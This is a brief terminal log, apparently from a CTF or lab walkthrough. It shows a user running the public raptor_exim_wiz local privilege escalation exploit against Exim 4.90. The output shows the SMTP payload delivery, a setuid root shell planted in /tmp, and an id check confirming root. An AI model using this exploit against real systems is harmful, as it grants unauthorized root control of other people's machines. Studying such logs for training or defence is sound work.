 gunter@at:/tmp$ chmod +x 46996.sh
gunter@at:/tmp$ ./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
File System
Preparing setuid shell helper...
Delivering setuid payload...
220 at ESMTP Exim 4.90_1 Ubuntu Thu, 21 Nov 2024 20:43:41 +0100
250 at Hello localhost [127.0.0.1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1tED5Z-0003pP-RY
221 at closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root gunter 8504 nov 21 20:43 /tmp/pwned
# id
uid=0(root) gid=0(root) groups=0(root),1007(gunter),1012(gcc)